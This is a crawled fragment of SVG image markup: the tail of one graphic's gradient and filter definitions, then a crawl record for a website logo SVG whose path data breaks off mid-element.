<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter13_f_2704_48449" x="62.3053" y="91.613" width="10.2829" height="12.0318" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="1.65639" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter14_d_2704_48449" x="54.9693" y="99.2777" width="8.54963" height="23.8149" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="0.530045" dy="0.212018"/>
<feGaussianBlur stdDeviation="0.394884"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.773166 0 0 0 0 0.238124 0 0 0 0 0.509522 0 0 0 0.63 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2704_48449"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2704_48449" result="shape"/>
</filter>
<linearGradient id="paint0_linear_2704_48449" x1="65.098" y1="24.2578" x2="86.8044" y2="46.4214" gradientUnits="userSpaceOnUse">
<stop stop-color="#6BE9EF"/>
<stop offset="1" stop-color="#61D1DB"/>
</linearGradient>
<linearGradient id="paint1_linear_2704_48449" x1="57.3417" y1="55.4326" x2="65.0775" y2="75.5094" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint2_linear_2704_48449" x1="53.0631" y1="36.4138" x2="58.9368" y2="38.7224" gradientUnits="userSpaceOnUse">
<stop stop-color="#7DE4ED"/>
<stop offset="1" stop-color="#38B2C7"/>
</linearGradient>
<linearGradient id="paint3_linear_2704_48449" x1="93.13" y1="23.1754" x2="22.1357" y2="39.9343" gradientUnits="userSpaceOnUse">
<stop stop-color="#75E8AE"/>
<stop offset="1" stop-color="#5CCE95"/>
</linearGradient>
<linearGradient id="paint4_linear_2704_48449" x1="95.0447" y1="23.1754" x2="20.8884" y2="41.5597" gradientUnits="userSpaceOnUse">
<stop stop-color="#7BF8FB"/>
<stop offset="1" stop-color="#55D7E2"/>
</linearGradient>
<linearGradient id="paint5_linear_2704_48449" x1="44.4333" y1="24.2646" x2="67.4611" y2="55.644" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint6_linear_2704_48449" x1="49.1255" y1="68.8486" x2="54.7989" y2="87.0056" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint7_linear_2704_48449" x1="64.9999" y1="12" x2="102.936" y2="54.7172" gradientUnits="userSpaceOnUse">
<stop stop-color="#66CC99"/>
<stop offset="1" stop-color="#41B97D"/>
</linearGradient>
<linearGradient id="paint8_linear_2704_48449" x1="21.9999" y1="12" x2="102.935" y2="97.8507" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint9_linear_2704_48449" x1="65.0976" y1="24.2578" x2="86.804" y2="46.4214" gradientUnits="userSpaceOnUse">
<stop stop-color="#6BE9EF"/>
<stop offset="1" stop-color="#61D1DB"/>
</linearGradient>
<linearGradient id="paint10_linear_2704_48449" x1="57.3412" y1="55.4326" x2="65.077" y2="75.5094" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint11_linear_2704_48449" x1="53.0625" y1="36.4138" x2="58.9362" y2="38.7224" gradientUnits="userSpaceOnUse">
<stop stop-color="#7DE4ED"/>
<stop offset="1" stop-color="#38B2C7"/>
</linearGradient>
<linearGradient id="paint12_linear_2704_48449" x1="93.2773" y1="23.1995" x2="21.9655" y2="40.0334" gradientUnits="userSpaceOnUse">
<stop stop-color="#7BF8FB"/>
<stop offset="1" stop-color="#55D7E2"/>
</linearGradient>
<linearGradient id="paint13_linear_2704_48449" x1="44.4327" y1="24.2646" x2="67.4605" y2="55.644" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint14_linear_2704_48449" x1="49.1251" y1="68.8496" x2="54.7985" y2="87.0066" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint15_linear_2704_48449" x1="21.9451" y1="11.9648" x2="102.992" y2="95.167" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint16_linear_2704_48449" x1="73.3565" y1="98" x2="55.6" y2="123.787" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint17_linear_2704_48449" x1="73.3565" y1="98" x2="55.6" y2="123.787" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint18_linear_2704_48449" x1="60.2085" y1="100.12" x2="75.2119" y2="100.173" gradientUnits="userSpaceOnUse">
<stop stop-color="#FE8D40"/>
<stop offset="1" stop-color="#F150AB"/>
</linearGradient>
<linearGradient id="paint19_linear_2704_48449" x1="76.7137" y1="97.2041" x2="63.3671" y2="123.623" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint20_linear_2704_48449" x1="76.7137" y1="97.2041" x2="63.3671" y2="123.623" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint21_linear_2704_48449" x1="60.0524" y1="107.594" x2="55.7856" y2="121.455" gradientUnits="userSpaceOnUse">
<stop stop-color="#FE8D40"/>
<stop offset="1" stop-color="#F150AB"/>
</linearGradient>
<linearGradient id="paint22_linear_2704_48449" x1="18.819" y1="99.2373" x2="18.819" y2="119.553" gradientUnits="userSpaceOnUse">
<stop stop-color="#49FAE2"/>
<stop offset="0.515" stop-color="#3CC6FC"/>
<stop offset="1" stop-color="#2C81F2"/>
</linearGradient>
<linearGradient id="paint23_linear_2704_48449" x1="31.9285" y1="109.634" x2="54.578" y2="109.634" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B6EEC"/>
<stop offset="0.475" stop-color="#4BC2FB"/>
<stop offset="1" stop-color="#2DB6F4"/>
</linearGradient>
<linearGradient id="paint24_linear_2704_48449" x1="85.5316" y1="99.3008" x2="85.5316" y2="119.423" gradientUnits="userSpaceOnUse">
<stop stop-color="#48FCDB"/>
<stop offset="0.515" stop-color="#3BBDFE"/>
<stop offset="1" stop-color="#3AF287"/>
</linearGradient>
<linearGradient id="paint25_linear_2704_48449" x1="99.5" y1="109.336" x2="123.284" y2="109.336" gradientUnits="userSpaceOnUse">
<stop stop-color="#3BD1F3"/>
<stop offset="0.475" stop-color="#35E2C1"/>
<stop offset="1" stop-color="#3BF090"/>
</linearGradient>
<clipPath id="clip0_2704_48449">
<rect width="17.8095" height="23.375" fill="white" transform="translate(55.6 98)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyun.svg
body_size: 21827
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.8785 76.2333C32.3407 74.4822 29.3771 67.8432 27.6644 59.9854C27.1 57.4025 25.8277 55.6941 23.8478 54.8602C23.5613 54.7405 23.572 54.6614 23.8799 54.6229C26.7047 54.2899 27.8538 49.357 28.5319 46.4461C28.6375 45.9925 28.7317 45.588 28.8191 45.2577C30.3586 39.4783 34.6884 34.4172 40.8143 33.423C41.1393 33.3717 41.2997 33.1835 41.2954 32.8585C41.2184 25.8539 45.9011 21.6203 52.1938 19.9846C54.3448 19.4244 56.53 18.8278 58.7495 18.1949C61.7173 17.3482 63.8191 15.6463 65.055 13.089C65.0691 13.0621 65.0904 13.0397 65.1164 13.024C65.1424 13.0083 65.1721 13 65.2025 13C65.2329 13 65.2627 13.0083 65.2887 13.024C65.3147 13.0397 65.3359 13.0621 65.35 13.089C66.633 15.6762 68.7434 17.3846 71.6812 18.2142C73.7638 18.8043 75.9704 19.4073 78.3011 20.0231C84.6836 21.7037 89.0904 25.9822 89.0262 33.006C89.0262 33.2284 89.1353 33.3567 89.3534 33.3909C95.8192 34.4236 100.175 39.7413 101.599 45.8799C102.009 47.6461 102.525 49.425 103.145 51.2168C103.743 52.9487 104.825 54.1204 106.39 54.7319C106.574 54.8046 106.572 54.8709 106.384 54.9308C103.369 55.9507 102.42 60.0175 101.868 62.8976C100.63 69.2736 96.1977 75.0018 89.5458 76.1692C89.2764 76.2162 89.1374 76.3766 89.1289 76.6503C88.7672 87.0392 81.2217 88.9351 73.0695 90.9833C72.836 91.042 72.602 91.1008 72.3676 91.1599C69.1817 91.9638 66.9067 93.6893 65.5425 96.3364C65.5148 96.3892 65.4735 96.4336 65.4228 96.465C65.3722 96.4964 65.314 96.5137 65.2544 96.515C65.1948 96.5163 65.136 96.5016 65.084 96.4724C65.032 96.4433 64.9887 96.4007 64.9588 96.3492C62.5405 92.1573 58.7777 91.2428 54.673 90.2452L54.6726 90.2451C53.8342 90.0413 52.9816 89.8341 52.1232 89.5948C45.7215 87.8051 41.2056 83.8666 41.2441 76.6824C41.2441 76.4343 41.1222 76.2847 40.8785 76.2333ZM42.4949 35.0587C34.8864 36.1588 31.9885 43.7066 29.5588 50.0352L29.558 50.0373C29.452 50.3133 29.347 50.5869 29.2424 50.8576C28.5112 52.7563 27.2325 54.0007 25.4065 54.5908C25.0473 54.7063 25.043 54.8303 25.3937 54.9629C27.2625 55.6556 28.5497 56.9428 29.2553 58.8244L29.3946 59.1955C31.7753 65.5387 34.7426 73.4451 42.418 74.5335C42.6489 74.5634 42.7686 74.696 42.7772 74.9312C42.9504 82.6158 49.2559 86.6954 55.9463 88.3696C59.0766 89.1522 64.003 91.4101 64.978 94.8739C65.0977 95.2972 65.226 95.2994 65.3629 94.8803C66.7331 90.8214 71.5169 89.3007 75.4709 88.0438C76.4221 87.7415 77.3253 87.4543 78.1215 87.1508C83.3108 85.1752 87.6214 80.6529 87.5509 74.9184C87.5495 74.8306 87.5792 74.7454 87.6346 74.6783C87.6899 74.6111 87.7672 74.5666 87.8524 74.5527C94.7929 73.4815 98.3594 66.6565 100.393 60.3831C101.137 58.0675 102.426 55.7775 104.857 55.0078C105.221 54.8923 105.223 54.7683 104.864 54.6357C101.838 53.5385 100.895 50.8464 99.9294 48.0909L99.9293 48.0907L99.9292 48.0905C99.8449 47.8498 99.7605 47.6087 99.6744 47.3681C97.641 41.7169 94.0873 35.9888 87.8075 35.0394C87.5936 35.0052 87.4846 34.8791 87.4803 34.661C87.352 28.4068 82.6566 23.7499 76.9604 22.0244C76.7932 21.9737 76.6253 21.923 76.4568 21.872C72.1705 20.577 67.51 19.1689 65.3436 15.225C65.2111 14.9856 65.0892 14.9898 64.978 15.2379C63.2589 18.9005 58.1657 20.7158 54.3811 21.7165C48.2296 23.3458 43.0145 27.945 42.8349 34.6738C42.8264 34.8962 42.713 35.0245 42.4949 35.0587ZM62.0094 25.037C63.5296 24.7483 65.1589 24.3698 65.4604 22.561C65.6143 21.6458 65.9522 21.571 66.4739 22.3364C67.6484 24.0499 69.0607 24.1795 70.7236 24.3321C71.1586 24.372 71.6107 24.4135 72.0802 24.4853C72.1443 24.4961 72.2038 24.5264 72.2505 24.5719C72.2972 24.6174 72.3287 24.676 72.3407 24.7394C72.3527 24.8029 72.3445 24.8681 72.3174 24.926C72.2903 24.9839 72.2455 25.0317 72.1893 25.0626C71.6694 25.3527 71.133 25.501 70.6257 25.6412C69.4614 25.963 68.45 26.2426 68.1417 28.0967C68.129 28.1671 68.0971 28.2328 68.0496 28.2864C68.002 28.34 67.9408 28.3794 67.8728 28.4001C67.8048 28.4207 67.7327 28.4219 67.6646 28.4034C67.5965 28.385 67.5351 28.3476 67.4874 28.2955C66.0976 26.786 64.3058 25.982 62.112 25.8837C61.9067 25.8708 61.7613 25.7703 61.6758 25.5822C61.6416 25.5052 61.6395 25.424 61.6694 25.3384C61.725 25.1717 61.8383 25.0712 62.0094 25.037ZM59.4354 45.6742C63.5792 43.9038 68.9482 42.9416 73.246 44.8659C73.5924 45.0199 73.6009 45.1888 73.2717 45.3727C67.5948 48.5414 61.0776 53.2433 57.5239 58.9522C56.3821 60.7739 57.8703 62.2043 59.6728 62.0632C62.6863 61.8176 65.7416 61.0607 68.731 60.3201C69.8013 60.055 70.8632 59.7919 71.9118 59.5551C72.4121 59.444 72.9167 59.4653 73.4256 59.6193C73.6865 59.6963 73.7121 59.8224 73.5026 59.9977C71.296 61.8408 68.9012 63.4466 66.3183 64.815C65.9847 64.9861 65.9291 65.2256 66.1515 65.5335C66.1968 65.5957 66.2603 65.6425 66.3337 65.6677C66.407 65.6929 66.4867 65.6953 66.562 65.6746C70.6716 64.5585 74.5417 63.1152 78.1724 61.3448C79.8723 60.5109 84.4779 57.3935 80.9242 55.6744C80.069 55.2596 79.0298 54.9944 77.8068 54.879C75.8182 54.6823 73.9794 54.5689 72.2902 54.539C70.2504 54.5005 69.9746 53.7842 71.4627 52.3901C74.8283 49.2385 79.0063 46.7112 83.9968 44.8082C84.0827 44.7759 84.1582 44.7212 84.2157 44.6498C84.2733 44.5784 84.3108 44.4927 84.3245 44.4015C84.3381 44.3103 84.3275 44.2168 84.2936 44.1305C84.2597 44.0443 84.2038 43.9682 84.1315 43.9102C77.3 38.5733 68.9739 38.7208 60.6734 40.8697C55.7513 42.1441 51.0495 43.3585 46.5678 44.5131C44.6707 45.0005 42.6879 45.3124 40.7314 45.6201L40.7313 45.6201C40.2931 45.689 39.8563 45.7577 39.422 45.8281C37.7884 46.0932 37.6751 46.662 39.082 47.5344C40.6728 48.5179 41.8681 49.7003 42.6678 51.0816C42.7991 51.3092 43.0009 51.4879 43.2427 51.5909C43.4845 51.6939 43.7533 51.7155 44.0084 51.6525C48.1722 50.6357 52.3158 48.805 56.3212 47.0354L56.3212 47.0353L56.3216 47.0351C57.3697 46.5721 58.4084 46.1132 59.4354 45.6742ZM34.1536 50.8514C37.9767 58.8567 44.7376 63.2891 53.2177 65.1173C64.8601 67.6318 76.4962 66.2077 88.2412 63.2122C88.9768 63.024 89.2847 63.3041 89.1649 64.0525C88.9169 65.6604 88.4679 67.3431 87.8179 69.1007C87.5014 69.9559 86.9498 70.5012 86.1629 70.7364C83.5885 71.4933 81.0569 71.8867 78.5681 71.9166C70.7551 72.0236 63.2586 72.0407 56.0786 71.968C53.4935 71.9423 50.7673 71.179 48.4517 70.05C40.4677 66.1757 35.4429 59.8039 33.3774 50.9348C33.3643 50.8753 33.3717 50.813 33.3985 50.7583C33.4253 50.7035 33.4699 50.6595 33.525 50.6333C33.8072 50.4922 34.0168 50.5649 34.1536 50.8514ZM125.87 112.113L117.248 112.107C117.146 112.107 117.094 112.056 117.094 111.953L117.088 106.141C117.088 106.089 117.109 106.038 117.146 106.001C117.184 105.964 117.234 105.943 117.287 105.943H124.272C125.269 105.938 125.833 105.442 125.966 104.454C126.056 103.753 126.092 102.986 126.075 102.152C126.058 101.574 125.763 101.286 125.19 101.286L122.502 101.279C122.237 101.279 122.057 101.401 121.963 101.645L121.88 101.857C121.794 102.066 121.638 102.171 121.411 102.171H102.893C102.743 102.171 102.599 102.23 102.493 102.336C102.388 102.442 102.328 102.586 102.328 102.735L102.335 113.8C102.335 115.139 103.004 115.808 104.342 115.808L112.239 115.815C112.529 115.815 112.675 115.96 112.675 116.251V122.094C112.675 122.253 112.612 122.404 112.5 122.516C112.388 122.628 112.236 122.691 112.078 122.691L109.884 122.697C109.698 122.699 109.521 122.774 109.39 122.906C109.259 123.038 109.185 123.217 109.185 123.403L109.192 125.571C109.192 125.663 109.228 125.752 109.293 125.818C109.358 125.884 109.446 125.922 109.538 125.924L115.138 125.949C115.394 125.951 115.648 125.902 115.886 125.805C116.123 125.708 116.339 125.565 116.521 125.385C116.703 125.204 116.847 124.989 116.945 124.753C117.044 124.516 117.094 124.262 117.094 124.006L117.088 116.129C117.088 115.919 117.193 115.815 117.402 115.815L126.049 115.808C126.25 115.808 126.351 115.706 126.351 115.5L126.319 112.556C126.319 112.439 126.271 112.326 126.187 112.243C126.103 112.16 125.989 112.113 125.87 112.113ZM112.652 106.138C112.668 106.176 112.676 106.217 112.676 106.258L112.686 111.787C112.686 111.829 112.678 111.87 112.662 111.908C112.647 111.946 112.624 111.981 112.594 112.01C112.565 112.039 112.531 112.062 112.493 112.078C112.454 112.094 112.414 112.102 112.372 112.102L106.907 112.112C106.866 112.112 106.825 112.104 106.787 112.088C106.749 112.072 106.714 112.049 106.685 112.02C106.655 111.991 106.632 111.956 106.616 111.918C106.6 111.88 106.592 111.839 106.592 111.798L106.583 106.269C106.583 106.227 106.591 106.187 106.606 106.148C106.622 106.11 106.645 106.076 106.674 106.046C106.703 106.017 106.738 105.994 106.776 105.978C106.814 105.962 106.855 105.954 106.896 105.954L112.362 105.944C112.403 105.944 112.444 105.952 112.482 105.968C112.52 105.984 112.555 106.007 112.584 106.036C112.613 106.065 112.636 106.1 112.652 106.138ZM14.1351 114.263V107.804C14.1351 107.18 13.8208 106.874 13.1922 106.887L4.47476 107.092C4.15403 107.1 3.99581 106.944 4.00008 106.624L4.01291 104.026C4.01291 103.752 4.14976 103.615 4.42345 103.615H13.8144C14.0325 103.615 14.1394 103.508 14.1351 103.294V101.793C14.1351 101.545 14.2613 101.419 14.5136 101.415L18.311 101.383C18.5248 101.379 18.6317 101.483 18.6317 101.697L18.6381 102.974C18.6381 103.286 18.7942 103.442 19.1064 103.442H27.9842C28.4588 103.442 28.6983 103.679 28.7026 104.154L28.7282 106.367C28.7291 106.465 28.7102 106.563 28.6727 106.653C28.6351 106.744 28.5797 106.826 28.5096 106.895C28.4396 106.964 28.3564 107.018 28.265 107.054C28.1736 107.09 28.0759 107.107 27.9777 107.105L19.4079 106.893C19.3077 106.89 19.208 106.908 19.1148 106.945C19.0215 106.981 18.9364 107.036 18.8647 107.106C18.793 107.176 18.736 107.259 18.697 107.352C18.6581 107.444 18.6381 107.543 18.6381 107.643V114.238C18.6381 114.469 18.7536 114.584 18.9845 114.584L27.92 114.558C27.9966 114.558 28.07 114.589 28.1241 114.643C28.1783 114.697 28.2087 114.77 28.2087 114.847C28.1659 117.443 28.1787 120.216 28.2472 123.167C28.2856 124.898 27.0156 126.047 25.367 126.047C18.5975 126.021 11.8964 126.002 5.26375 125.989C4.99434 125.989 4.85964 125.854 4.85964 125.585L4.85322 115.29C4.85322 114.849 5.07132 114.631 5.50751 114.635L13.7502 114.655C14.0068 114.655 14.1351 114.524 14.1351 114.263ZM23.7441 121.698C23.8382 120.727 23.9216 119.872 23.9943 119.132C24.0584 118.512 23.7783 118.202 23.154 118.202H9.31135C9.26371 118.202 9.21803 118.221 9.18434 118.254C9.15066 118.288 9.13174 118.334 9.13174 118.381L9.11249 122.673C9.11249 122.722 9.13209 122.769 9.16698 122.804C9.20187 122.839 9.24918 122.859 9.29852 122.859H22.4612C22.781 122.859 23.0893 122.74 23.3263 122.525C23.5634 122.311 23.7123 122.016 23.7441 121.698ZM39.6106 101.574L43.4593 101.561C43.6542 101.56 43.8127 101.717 43.8134 101.912L43.8262 105.581C43.8268 105.776 43.6694 105.935 43.4746 105.935L39.6259 105.949C39.431 105.949 39.2725 105.792 39.2719 105.597L39.259 101.928C39.2584 101.733 39.4158 101.575 39.6106 101.574ZM61.3446 101.69H45.2953C45.0934 101.69 44.9297 101.854 44.9297 102.056V105.045C44.9297 105.247 45.0934 105.411 45.2953 105.411H61.3446C61.5465 105.411 61.7102 105.247 61.7102 105.045V102.056C61.7102 101.854 61.5465 101.69 61.3446 101.69ZM80.0152 116.964C79.981 117.019 79.9425 117.068 79.8998 117.111C79.6389 117.359 79.5085 117.304 79.5085 116.944L79.5149 107.066C79.5149 106.865 79.6111 106.792 79.8035 106.848L80.0216 106.912C80.0642 106.925 80.1016 106.95 80.1282 106.985C80.1548 107.019 80.1692 107.061 80.1692 107.104L80.1884 110.588C80.1884 110.861 80.3274 110.998 80.6054 110.998L91.5679 110.985C91.8366 110.985 92.1027 110.932 92.3509 110.829C92.5992 110.726 92.8248 110.575 93.0148 110.384C93.2048 110.193 93.3555 109.967 93.4583 109.718C93.5612 109.469 93.6141 109.202 93.6141 108.933L93.6205 102.294C93.6205 101.981 93.4644 101.825 93.1522 101.825L80.5091 101.819C80.2397 101.819 80.1007 101.954 80.0922 102.223L80.0473 103.442C80.043 103.544 79.9917 103.6 79.8933 103.609L79.6752 103.621C79.6111 103.626 79.5769 103.596 79.5726 103.532L79.4571 102.095C79.4358 101.813 79.284 101.674 79.0017 101.678L76.237 101.729C75.8992 101.738 75.7324 101.909 75.7367 102.242C75.741 102.636 75.6726 103.021 75.5314 103.397C75.5083 103.46 75.4726 103.517 75.4267 103.565C75.3807 103.614 75.3253 103.653 75.2637 103.68C75.2021 103.707 75.1356 103.721 75.0681 103.722C75.0007 103.723 74.9335 103.711 74.8707 103.686L74.4987 103.532C74.1908 103.408 74.0604 103.181 74.1074 102.852C74.1416 102.608 74.1352 102.366 74.0882 102.127C74.0368 101.862 73.8765 101.727 73.6071 101.723L70.5986 101.678C70.2736 101.674 70.1111 101.834 70.1111 102.159L70.1175 103.172C70.1175 103.425 69.9935 103.572 69.7455 103.615L69.4953 103.653C69.1703 103.709 69.0078 103.899 69.0078 104.224V106.36C69.0078 106.583 69.1126 106.726 69.3221 106.79L69.8225 106.951C70.0149 107.01 70.1111 107.141 70.1111 107.342V119.356C70.1112 119.535 70.1724 119.707 70.2843 119.844L71.8559 121.774C71.9179 121.852 71.9602 121.942 71.9791 122.04C71.9981 122.137 71.9931 122.237 71.9647 122.332C71.9363 122.426 71.8853 122.513 71.816 122.583C71.7468 122.654 71.6614 122.706 71.5672 122.737C70.9129 122.95 70.2587 123.032 69.6044 122.98C69.2109 122.946 69.0142 123.126 69.0142 123.519V125.379C69.0142 125.756 69.2024 125.944 69.5787 125.944L73.2222 125.918C73.4756 125.918 73.722 125.832 73.9214 125.674L74.6783 125.084C74.8707 124.935 75.0503 124.948 75.2171 125.123C75.8457 125.773 76.592 126.074 77.4558 126.027C79.0766 125.942 80.755 125.95 82.4912 126.053C84.2488 126.156 85.4419 125.354 86.0706 123.647C86.0882 123.6 86.1187 123.558 86.1586 123.527C86.1985 123.495 86.2463 123.476 86.2967 123.47C86.3471 123.464 86.3982 123.472 86.4443 123.493C86.4904 123.514 86.5298 123.548 86.5581 123.59L87.5972 125.136C87.7213 125.326 87.9111 125.463 88.1296 125.521C89.7632 125.97 91.4545 126.025 93.2036 125.687C93.4345 125.645 93.55 125.506 93.55 125.27V123.006C93.55 122.72 93.4067 122.574 93.1202 122.57L91.292 122.519C90.7874 122.506 90.409 122.281 90.1566 121.845L89.6307 120.947C89.3741 120.511 89.4981 120.293 90.0027 120.293H93.21C93.4324 120.293 93.5435 120.182 93.5435 119.959L93.55 117.259C93.55 117.168 93.5141 117.082 93.4504 117.018C93.3866 116.955 93.3001 116.919 93.21 116.919L88.8609 116.912C88.6514 116.908 88.5466 116.803 88.5466 116.598L88.5402 115.488C88.5359 115.27 88.6428 115.161 88.8609 115.161L93.133 115.155C93.4024 115.155 93.5371 115.018 93.5371 114.744L93.55 112.121C93.55 111.894 93.4345 111.781 93.2036 111.781L80.522 111.774C80.0772 111.774 79.8549 111.997 79.8549 112.441L79.8613 114.507C79.8613 114.943 80.0794 115.161 80.5155 115.161H84.2168C84.4349 115.161 84.5418 115.27 84.5375 115.488L84.5118 116.611C84.5076 116.807 84.4071 116.906 84.2103 116.906L80.0922 116.919C80.058 116.919 80.0323 116.934 80.0152 116.964ZM89.6354 105.343C89.6481 105.373 89.6546 105.405 89.6546 105.438L89.658 107.337C89.658 107.37 89.6516 107.402 89.6391 107.433C89.6266 107.463 89.6082 107.491 89.585 107.514C89.5618 107.537 89.5343 107.556 89.504 107.568C89.4736 107.581 89.4411 107.588 89.4083 107.588L84.3023 107.596C84.2694 107.596 84.2369 107.59 84.2065 107.578C84.1761 107.565 84.1485 107.547 84.1252 107.523C84.102 107.5 84.0835 107.473 84.0709 107.442C84.0582 107.412 84.0517 107.38 84.0516 107.347L84.0483 105.448C84.0482 105.415 84.0547 105.383 84.0672 105.352C84.0797 105.322 84.0981 105.294 84.1213 105.271C84.1445 105.248 84.172 105.229 84.2023 105.217C84.2327 105.204 84.2652 105.197 84.298 105.197L89.404 105.189C89.4369 105.188 89.4694 105.195 89.4998 105.207C89.5302 105.22 89.5578 105.238 89.581 105.262C89.6043 105.285 89.6228 105.312 89.6354 105.343ZM75.4875 107.033C75.6306 107.176 75.711 107.37 75.711 107.573V118.349C75.711 118.552 75.6306 118.746 75.4875 118.889C75.3443 119.032 75.1502 119.112 74.9477 119.112H74.8579C74.6555 119.112 74.4613 119.032 74.3181 118.889C74.175 118.746 74.0946 118.552 74.0946 118.349V107.573C74.0946 107.37 74.175 107.176 74.3181 107.033C74.4613 106.89 74.6555 106.809 74.8579 106.809H74.9477C75.1502 106.809 75.3443 106.89 75.4875 107.033ZM79.7073 117.862C79.7415 118.537 79.7287 119.174 79.6688 119.773C79.6626 119.833 79.6689 119.894 79.6872 119.951C79.7055 120.008 79.7355 120.061 79.7752 120.106C79.815 120.152 79.8637 120.188 79.9182 120.213C79.9728 120.239 80.032 120.253 80.0922 120.254L82.9274 120.312C83.3893 120.321 83.5047 120.524 83.2738 120.921L82.7158 121.871C82.395 122.418 81.9203 122.741 81.2917 122.839C80.2739 122.997 79.2433 123.01 78.1999 122.878C78.1005 122.865 78.0064 122.826 77.9276 122.764C77.8489 122.702 77.7884 122.62 77.7528 122.526C77.7172 122.433 77.7078 122.331 77.7255 122.233C77.7433 122.134 77.7875 122.042 77.8535 121.967L79.4379 120.145C79.5748 119.987 79.6261 119.807 79.5919 119.606C79.4892 119.003 79.47 118.411 79.5341 117.83C79.5384 117.787 79.5641 117.765 79.6111 117.765C79.6752 117.77 79.7073 117.802 79.7073 117.862ZM7.00267 110.414L8.18937 108.06C8.43312 107.581 8.82441 107.34 9.36323 107.335L12.872 107.31C13.4921 107.305 13.6717 107.583 13.4108 108.144C12.7736 109.516 12.1044 110.878 11.4031 112.23C10.1835 114.59 7.50358 114.433 5.21912 114.3C5.07641 114.292 4.93524 114.283 4.79606 114.276C4.41119 114.254 4.21875 114.049 4.21875 113.66L4.22516 111.376C4.22516 110.906 4.46037 110.671 4.93077 110.671H6.59214C6.67715 110.671 6.76065 110.647 6.83319 110.602C6.90574 110.556 6.96444 110.491 7.00267 110.414ZM19.7536 107.303C19.2191 107.29 19.048 107.536 19.2405 108.041C19.8734 109.666 20.6004 111.203 21.4214 112.653C21.6338 113.029 21.9415 113.342 22.3132 113.56C22.6849 113.779 23.1075 113.895 23.5382 113.897L28.5544 113.917C28.6784 113.917 28.7426 113.855 28.7469 113.731L28.7789 110.722C28.7789 110.645 28.7404 110.613 28.6635 110.626C27.5901 110.793 26.6301 110.716 25.7833 110.395C25.4987 110.288 25.2647 110.074 25.129 109.798L24.2182 107.925C24.0343 107.558 23.7371 107.369 23.3266 107.361L19.7536 107.303ZM57.9158 116.686L57.9286 115.006C57.9329 114.595 58.1403 114.39 58.5509 114.39L60.9884 114.409C61.3989 114.409 61.6042 114.615 61.6042 115.025V118.643C61.6042 119.099 61.4231 119.536 61.1007 119.858C60.7783 120.181 60.341 120.362 59.8851 120.362L45.3946 120.375C45.1295 120.375 44.9798 120.244 44.9456 119.983C44.6569 117.713 46.0168 115.153 47.0944 113.133C47.3339 112.684 47.1971 112.459 46.6839 112.459L45.5742 112.453C45.2406 112.453 45.0717 112.286 45.0674 111.953L45.0354 109.348C45.0311 108.968 45.2214 108.775 45.6063 108.771L61.3348 108.732C61.5871 108.732 61.7132 108.861 61.7132 109.117V112.074C61.7116 112.179 61.6696 112.278 61.5964 112.351C61.5232 112.425 61.4246 112.466 61.322 112.466L51.8605 112.459C51.7407 112.459 51.6552 112.515 51.6039 112.626L49.7501 116.879C49.7405 116.9 49.7364 116.924 49.7381 116.947C49.7399 116.971 49.7475 116.993 49.7603 117.013C49.773 117.033 49.7905 117.049 49.8111 117.06C49.8317 117.072 49.8549 117.078 49.8784 117.078L57.5117 117.084C57.7811 117.084 57.9158 116.952 57.9158 116.686ZM39.6827 122.216C39.6182 122.303 39.5275 122.369 39.4234 122.402C39.03 122.531 38.6366 122.576 38.2431 122.537C38.1967 122.533 38.1498 122.538 38.1055 122.552C38.0612 122.567 38.0205 122.59 37.986 122.621C37.9516 122.652 37.9241 122.689 37.9054 122.731C37.8867 122.773 37.8772 122.818 37.8775 122.864L37.8711 125.25C37.8711 125.49 37.9887 125.625 38.2239 125.654C39.8575 125.873 41.4419 125.738 42.9771 125.25C43.1567 125.195 